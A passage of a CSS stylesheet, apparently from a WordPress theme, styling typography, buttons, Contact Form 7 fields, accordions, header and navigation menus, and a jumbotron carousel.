  font-weight: 500;
}

iframe {
  max-width: 100%;
}

pre {
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
  background: #eeeeee;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/* 3.2 Typography */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-weight: bold;
  color: #464646;
  margin-top: 0;
  margin-bottom: 20px;
}

p {
  margin-bottom: 15px;
}

.content-area span.normal {
  font-weight: normal;
}

.sidebar span.normal {
  font-weight: bold;
}

.textwidget p {
  line-height: 1.75;
}
.textwidget p:last-of-type {
  margin-bottom: 0;
}

.widget-title {
  font-size: 36px;
  color: #464646;
}

.bigger-widget-title .widget-title {
  font-size: 46px;
}

.smaller-widget-title .widget-title {
  font-size: 28px;
}

.white-title .widget-title {
  color: #ffffff;
}

.sidebar .widget-title {
  font-size: 22px;
}

.footer .widget-title {
  margin-bottom: 25px;
  font-size: 18px;
  color: #ffffff;
}

body.search .hentry--title {
  margin-top: 0;
}

a {
  color: #56afd5;
  transition: all 100ms ease-out;
}
a:hover {
  color: #4aa9d2;
}
a:focus {
  outline: none;
}
a[href^="tel"] {
  color: inherit;
  text-decoration: none;
}

.text-link {
  position: relative;
  font-weight: bold;
}
.text-link::after {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  top: 0;
  right: -13px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.text-link:hover {
  text-decoration: none;
}
.text-link:hover::after {
  right: -10px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/* 3.3 Alignments */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 7px 20px 32px 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 90;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/* 3.4 Shortcodes */
/* Table Shortcode */
.qt-table,
.custom-table {
  width: 100%;
  margin-bottom: 0;
}
.qt-table thead td,
.custom-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  border: none;
  background-clip: padding-box;
  background: #9a65a5;
}
.qt-table thead td:first-of-type,
.custom-table thead td:first-of-type {
  border-top-left-radius: 2px;
}
.qt-table thead td:last-of-type,
.custom-table thead td:last-of-type {
  border-top-right-radius: 2px;
}
.qt-table thead td:empty,
.custom-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td,
.custom-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type,
.custom-table tbody td:first-of-type {
  font-weight: 600;
}
.qt-table tr:hover,
.custom-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover,
.custom-table tr:nth-child(2n+0),
.custom-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
/* FontAwesome Shortcode */
.icon-wrap .fa {
  font-size: 20px;
}

/* Accordion Shortcode */
.panel-group .panel {
  margin-bottom: 15px;
}
.panel-group .panel .panel-heading .panel-title {
  position: relative;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading .panel-title a {
  position: relative;
  display: block;
  margin-top: 0;
  padding: 18px 30px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  transition: all 100ms ease-out;
}
.panel-group .panel .panel-heading .panel-title a:hover {
  color: #999999;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background: #9a65a5;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"]::after {
  content: "\f107";
  color: #ffffff;
  transition: all 100ms ease-out;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"]:hover {
  color: #ffffff;
}
.panel-group .panel .panel-heading .panel-title a::after {
  position: absolute;
  content: "\f105";
  top: calc(50% - 10px);
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: #a5a5a5;
}
.panel-group .panel .panel-collapse .panel-body {
  padding: 25px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .panel .panel-collapse .panel-body p:last-of-type {
  margin-bottom: 0;
}

.sidebar .panel-group .panel .panel-heading .panel-title a {
  font-size: 16px;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/* 3.5 Buttons */
.btn {
  margin-right: 5px;
  padding: 12px 28px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 13.5px;
  font-weight: bold;
  line-height: inherit;
  border-radius: 30px;
  background: none;
  transition: all 100ms ease-out;
}
.btn.btn-primary {
  color: #ffffff;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border: 1px solid transparent;
  background: #9a65a5;
}
.btn.btn-primary:hover, .btn.btn-primary:active:focus {
  background: #935c9e;
  border-color: transparent;
}
.btn.btn-outline {
  color: rgba(255, 255, 255, 0.9);
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.btn.btn-outline:hover {
  color: white;
  border: 2px solid rgba(255, 255, 255, 0.4);
}
.btn.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn:focus, .btn:active, .btn:active:focus {
  outline: none;
}
.btn.fullwidth {
  width: 100%;
}
.btn i {
  position: relative;
  margin-right: 5px;
  vertical-align: middle;
  font-size: 16px;
}

body.btn-square .btn,
body.btn-square .testimonials .testimonial-control.left,
body.btn-square .testimonials .testimonial-control.right {
  border-radius: 0;
}

.jumbotron .btn {
  margin: 5px 5px 5px 0;
}
.jumbotron .btn.btn-primary {
  border: 2px solid transparent;
}

.content-area .btn.btn-outline {
  color: rgba(50, 50, 50, 0.4);
  border: 2px solid rgba(50, 50, 50, 0.2);
}
.content-area .btn.btn-outline:hover {
  color: rgba(50, 50, 50, 0.5);
  border: 2px solid rgba(50, 50, 50, 0.3);
}

.call-to-action .btn.btn-outline {
  color: rgba(255, 255, 255, 0.9);
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.call-to-action .btn.btn-outline:hover {
  color: white;
  border: 2px solid rgba(255, 255, 255, 0.4);
}

.textwidget p + .btn {
  margin-top: 20px;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/* 3.6 Forms */
input,
select,
textarea {
  padding: 13px 18px;
  max-width: 100%;
  color: #999999;
  font-weight: normal;
  border: 1px solid #f2f2f2;
  background: #f9f9f9;
  border-radius: 2px;
}
input:focus,
select:focus,
textarea:focus {
  outline: none;
  border-color: #cecece;
}

.post-password-form input {
  margin-left: 10px;
  height: 45px;
  border-radius: 2px;
  outline: none;
  border: 1px solid rgba(50, 50, 50, 0.1);
}
.post-password-form input[type="submit"] {
  height: 45px;
  padding: 0 30px;
  color: #fff;
  font-weight: bold;
  line-height: 25px;
  border-radius: 25px;
  background: #9a65a5;
  border: 1px solid transparent;
}
.post-password-form input[type="submit"]:hover {
  background: #935c9e;
}

.wpcf7-text, .wpcf7-textarea, .wpcf7-select {
  padding: 15px 20px;
  margin: 5px 0 13px 0;
  width: 100%;
  transition: all 100ms ease-out;
}
.wpcf7-text:focus, .wpcf7-textarea:focus, .wpcf7-select:focus {
  border-color: #cecece;
  outline: none;
}
.wpcf7-textarea {
  height: 158px;
}
.wpcf7-select {
  height: 52px;
  outline: 0;
  border-radius: 0;
  color: #757575;
  background-image: url(assets/images/select-bg.png);
  background-position: 90% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  position: relative;
}
.wpcf7-acceptance input {
  position: absolute;
  left: 0;
  top: 1px;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
}
.wpcf7-radio .wpcf7-list-item {
  display: inline-block;
  margin: 0 15px 0 0;
}
.wpcf7 span {
  display: block;
  margin-bottom: 3px;
  font-weight: bold;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-submit {
  margin-right: 10px;
}
.wpcf7 .wpcf7-spinner {
  position: absolute;
  margin: 0;
  bottom: 15px;
  right: -10px;
}
.wpcf7 .btn {
  margin-top: 0;
  padding: 14px 28px;
}
.wpcf7 .btn-outline {
  padding-top: 13px;
  padding-bottom: 13px;
}

.questionform .white-featured-box {
  padding: 35px 35px 25px 35px;
}
.questionform .wpcf7-textarea {
  height: 126px;
}
.questionform .wpcf7-form-control-wrap {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# 08 - Topbar navigation
--------------------------------------------------------------*/
/* 5.0 Topbar Navigation */
.header-topbar-sidebar .menu {
  margin: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu {
    margin: -9px 0;
  }
}
.header-topbar-sidebar .menu > li {
  list-style: none;
  position: relative;
  display: inline-block;
}
.header-topbar-sidebar .menu > li > a {
  position: relative;
  display: block;
  padding: 9px 12px 12px 12px;
  font-size: 13px;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu > li > a {
    padding: 9px 19px 9px 17px;
  }
}
.header-topbar-sidebar .menu > li:first-of-type > a {
  padding-left: 0;
}
.header-topbar-sidebar .menu > li::after {
  position: absolute;
  content: "";
  top: 13px;
  right: 0;
  width: 1px;
  height: 13px;
  background: rgba(50, 50, 50, 0.25);
  -webkit-transform: skew(-25deg);
  -ms-transform: skew(-25deg);
  transform: skew(-25deg);
}
.header-topbar-sidebar .menu > li:last-of-type > a {
  padding-right: 0;
}
.header-topbar-sidebar .menu > li:last-of-type::after {
  display: none;
}
.header-topbar-sidebar .menu > li:focus {
  outline: none;
}
.header-topbar-sidebar .menu > li.menu-item-has-children > a {
  padding-right: 18px;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu > li.menu-item-has-children > a {
    padding-right: 22px;
  }
}
.header-topbar-sidebar .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  position: relative;
  left: 5px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 11px;
  line-height: 0;
}
.header-topbar-sidebar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.header-topbar-sidebar .menu .sub-menu {
  position: absolute;
  left: 0;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  transition: all 100ms ease-out;
}
.header-topbar-sidebar .menu .sub-menu:after {
  bottom: 100%;
  left: 20px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-bottom-color: #56afd5;
  border-width: 5px;
  margin-left: -5px;
}
.header-topbar-sidebar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.header-topbar-sidebar .menu .sub-menu > li > a {
  padding: 7px 15px;
  margin: 0;
  display: block;
  font-size: 13px;
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
  white-space: nowrap;
  background: #56afd5;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: none;
}
.header-topbar-sidebar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.header-topbar-sidebar .menu .sub-menu > li:last-of-type > a {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom: none;
}
.header-topbar-sidebar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
}
.header-topbar-sidebar .menu .sub-menu > li .sub-menu:after {
  display: none;
}
.header-topbar-sidebar .menu .sub-menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/* 4.0 Theme Header */
.header {
  position: relative;
  margin-bottom: 60px;
}
.header .header-topbar {
  position: relative;
  font-size: 13px;
  color: #C1C7CE;
  background: #707780;
}
@media (min-width: 992px) {
  .header .header-topbar {
    padding: 10px 0;
  }
}
.header .header-topbar a {
  text-decoration: none;
}
.header .header-topbar .header-description {
  padding-top: 9px;
  font-size: 13px;
}
@media (min-width: 992px) {
  .header .header-topbar .header-description {
    text-align: left;
    padding: 0;
  }
}
.header .header-topbar .header-topbar-sidebar.topbar-left {
  text-align: left;
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar.topbar-left {
    display: block;
    float: left;
  }
}
.header .header-topbar .header-topbar-sidebar.topbar-right {
  text-align: left;
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar.topbar-right {
    display: block;
    float: right;
    text-align: right;
  }
}
@media (max-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .widget {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .widget {
    float: left;
    padding: 0 10px;
  }
  .header .header-topbar .header-topbar-sidebar .widget:last-of-type {
    padding-right: 0;
  }
}
.header .header-topbar .header-topbar-sidebar .icon-box--icon {
  margin-right: 7px;
}
@media (max-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .icon-box--icon {
    width: 15px;
  }
}
.header .header-topbar .header-topbar-sidebar .icon-box--icon i {
  font-size: 15px;
  transition: inherit;
}
.header .header-topbar .header-topbar-sidebar .icon-box--text {
  overflow: hidden;
}
.header .header-topbar .header-topbar-sidebar .icon-box--title {
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
}
.header .header-topbar .header-topbar-sidebar .icon-box--text {
  display: block;
}
.header .header-topbar .header-topbar-sidebar .social-icons a {
  margin: 0 1px;
}
.header .header-topbar .header-topbar-sidebar .social-icons a i {
  font-size: 15px;
}
.header .header-wrapper {
  position: relative;
  z-index: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0.075);
}
@media (min-width: 992px) {
  .header .header-wrapper {
    border-bottom: none;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.075);
  }
  .header .header-wrapper.is-sticky {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 100;
  }
}
.header .header-wrapper .header-logo {
  float: left;
  width: 60%;
  padding: 20px 0;
}
@media (min-width: 480px) {
  .header .header-wrapper .header-logo {
    width: auto;
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .header .header-wrapper .header-logo {
    display: table;
    vertical-align: middle;
    padding: 0;
    height: 113px;
  }
  .header .header-wrapper .header-logo a {
    display: table-cell;
    vertical-align: middle;
  }
}
.header .header-wrapper .header-logo a {
  text-decoration: none;
  color: #56afd5;
}
.header .header-wrapper .header-logo a h1 {
  margin: 0;
  padding: 15px 0;
  font-size: 26px;
}
.header .header-wrapper .header-logo img {
  max-width: 100%;
  height: auto;
  border-radius: 0;
}
@media (min-width: 992px) {
  .header .header-wrapper .header-navigation {
    display: table;
    float: right;
  }
  .header .header-wrapper .header-navigation #navbar {
    float: left;
  }
}
.header .header-wrapper .featured-button {
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid rgba(50, 50, 50, 0.06);
}
@media (min-width: 992px) {
  .header .header-wrapper .featured-button {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
    border: none;
  }
}
@media (min-width: 1200px) {
  .header .header-wrapper .featured-button {
    padding-left: 30px;
  }
}
.header .header-wrapper .featured-button a {
  display: block;
  padding: 11px 26px;
  margin: 0;
  font-size: 13.5px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  background-color: #f9a828;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  .header .header-wrapper .featured-button a {
    padding: 11px 20px;
    font-size: 13px;
  }
}
@media (min-width: 1200px) {
  .header .header-wrapper .featured-button a {
    padding: 11px 25px;
    font-size: 13.5px;
  }
}
.header .header-wrapper .featured-button a:hover {
  background: #F3A325;
}

.header-widgets {
  width: 100%;
  background: #ffffff;
}
@media (min-width: 992px) {
  .header-widgets {
    z-index: 10;
    position: relative;
    background: rgba(255, 255, 255, 0.8);
  }
}
.header-widgets .widget {
  position: relative;
  display: inline-block;
  padding: 20px 0;
  width: 100%;
  vertical-align: top;
  border-bottom: 1px solid rgba(50, 50, 50, 0.1);
}
.header-widgets .widget:last-of-type {
  border-bottom: none;
}
@media (min-width: 992px) {
  .header-widgets .widget {
    padding: 30px 0;
    width: auto;
    margin-right: 20px;
    border-bottom: none;
  }
  .header-widgets .widget:last-of-type {
    margin-right: 0;
  }
  .header-widgets .widget:last-of-type::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  .header-widgets .widget {
    margin-right: 93px;
  }
  .header-widgets .widget::after {
    position: absolute;
    content: "";
    top: 30px;
    right: -42px;
    width: 1px;
    height: calc(100% - 60px);
    background: rgba(50, 50, 50, 0.075);
  }
  .header-widgets .widget:last-of-type {
    margin-right: 0;
  }
}
.header-widgets .icon-box--icon i {
  font-size: 34px;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .header-widgets {
    position: absolute;
  }
}

@media (min-width: 992px) {
  body.widget-bar-hide-desktop .header-widgets {
    display: none;
  }
}
@media (max-width: 992px) {
  body.widget-bar-hide-mobile .header-widgets {
    display: none;
  }
}

body.page-template-template-front-jumbtron .header {
  margin-bottom: 0;
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.sticky-navigation .header-wrapper.is-sticky + .sticky-offset {
    display: block;
  }
}
body.sticky-navigation.admin-bar .header-wrapper.is-sticky {
  top: 32px;
}

body.font-awesome-4 .header .header-topbar .header-topbar-sidebar .icon-box--icon i {
  font-size: 18px;
}
body.font-awesome-4 .header .header-topbar .header-topbar-sidebar .social-icons a i {
  font-size: 18px;
}
body.font-awesome-4 .header-widgets .icon-box--icon i {
  font-size: 40px;
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/* 6.0 Main Navigation */
.navbar-collapse {
  padding: 0;
  clear: both;
}

.navbar-toggle {
  padding: 12px 22px;
  margin: 20px 0px;
  border: none;
  border-radius: 2px;
  text-transform: uppercase;
  background-color: #56afd5;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 30px 0;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 40px 0;
}
@media (min-width: 992px) {
  .main-navigation {
    margin: 0;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
    z-index: 2;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    bottom: 38px;
    right: calc(50% - 6px);
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 16px;
    color: #a5a5a5;
    line-height: 0;
    z-index: 0;
    -webkit-transition: color 100ms ease-out;
    transition: color 100ms ease-out;
  }
  .main-navigation > li:hover > a, .main-navigation > li.current-menu-item > a, .main-navigation > li.current_page_parent > a, .main-navigation > li.current-menu-ancestor > a {
    color: #56afd5;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li.menu-item-has-children a {
    padding-right: 23px;
  }
  .main-navigation > li.menu-item-has-children::after {
    bottom: auto;
    top: calc(50% - 0px);
    right: 6px;
  }
}
.main-navigation > li:focus {
  outline: none;
}
@media (max-width: 992px) {
  .main-navigation > li:first-of-type > a {
    border-top: none;
  }
}
@media (min-width: 992px) {
  .main-navigation > li:hover > a {
    color: #56afd5;
    transition: all 100ms ease-out;
  }
}
.main-navigation > li > a {
  display: block;
  padding: 14px 25px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  background: #9a65a5;
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 45px 6px 43px 6px;
    font-size: 16px;
    color: #828282;
    line-height: 25px;
    z-index: 2;
    border-top: none;
    background: none;
    transition: color 100ms ease-out;
    -webkit-transition: color 100ms ease-out;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 42px 14px 43px 14px;
    font-size: 18px;
    line-height: 28px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: -5px;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    transition: all 100ms ease-out;
    -webkit-transition: all 100ms ease-out;
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.2);
  }
  .main-navigation .sub-menu > li:last-of-type > a {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
  }
  .main-navigation .sub-menu > li.current-menu-item > a {
    font-weight: bold;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f105";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 21px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(50, 50, 50, 0.1);
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li:first-of-type > a {
    box-shadow: none;
    border-top: 1px solid transparent;
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
  .main-navigation .sub-menu > li > .sub-menu:after {
    display: none;
  }
}
.main-navigation .sub-menu > li:hover > a {
  color: #ffffff;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #9760a2;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 14px 21px 14px 35px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 13.5px;
  color: #ffffff;
  text-transform: none;
  text-decoration: none;
  white-space: normal;
  transition: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  background-color: #935c9e;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    display: block;
    padding: 12px 20px;
    white-space: normal;
    border-top: 1px solid rgba(50, 50, 50, 0.1);
    background-color: #9a65a5;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 57px;
  height: 57px;
  line-height: 57px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 50px;
  line-height: 48px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-color: transparent;
}

/*--------------------------------------------------------------
# 11 - Jumbotron
--------------------------------------------------------------*/
/* 7.0 Jumbotron */
.jumbotron {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 60px;
  background: #707780;
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron .jumbotron-caption {
  position: relative;
  padding: 30px 0;
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption {
    position: absolute;
    width: 550px;
    top: 50%;
    padding: 0;
    left: auto;
    right: auto;
    padding: 0;
    transform: translate(0%, -50%);
  }
}
.jumbotron .jumbotron-caption .caption-small-heading {
  font-size: 14px;
  font-weight: bold;
  color: #56afd5;
  letter-spacing: 6px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-small-heading {
    font-size: 15px;
  }
}
.jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
  margin: 10px 0 15px 0;
  font-size: 32px;
  font-weight: 700;
  line-height: 1.1;
  color: #ffffff;
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 1px rgba(50, 50, 50, 0.4);
  }
}
@media (min-width: 1200px) {
  .jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
    font-size: 50px;
  }
}
.jumbotron .jumbotron-caption .caption-content p {
  font-size: 15px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-content p {
    font-size: 17px;
    margin-bottom: 25px;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption:not(.left) {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  .jumbotron .jumbotron-caption:not(.left) {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption.center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption.right {
    text-align: right;
  }
}
.jumbotron .carousel-control {
  top: 30px;
  width: 60px;
  height: 60px;
  color: #ffffff;
  opacity: 1;
  z-index: 2;
  border-radius: 2px;
  background-image: none;
  background: rgba(0, 0, 0, 0.07);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 75px;
  }
}
